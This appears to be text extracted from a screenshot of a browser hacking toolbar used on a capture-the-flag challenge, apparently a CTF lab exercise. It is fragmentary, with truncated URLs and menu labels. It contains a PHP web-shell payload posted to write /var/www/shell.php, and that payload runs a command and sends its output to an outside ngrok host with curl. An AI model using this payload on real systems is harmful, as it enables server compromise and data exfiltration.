 http://4e0...7).read() http://4e0...7).read() http://c75...7).read() http://603...7).read() http://16b...7).read() http://22a...7).read()
d19ab105-9db8-47bd-8ef4-72f1f35bbd19.challenge.ctf.show/ctf/file
Altoro Mutual
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION
Load URL http://d19ab105-9db8-47bd-8ef4-72f1f35bbd19.challenge.ctf.show/ctf/file
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert re
Post data s=<?php system('curl http://b423-111-17-194-91.ngrok.io?1=`ls`'); ?>
file write done in /var/www/shell.php